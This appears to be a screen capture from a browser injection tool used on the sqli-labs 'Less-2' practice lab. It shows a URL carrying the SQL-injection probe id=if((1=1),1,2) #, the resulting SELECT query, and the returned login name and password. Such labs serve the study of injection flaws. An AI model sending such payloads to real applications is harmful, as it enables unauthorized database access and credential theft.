 Load URL
http://192.168.200.147/Less-2/?id=if((1=1),1,2) #
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SELECT * FROM users WHERE id=if((1=1),1,2) LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb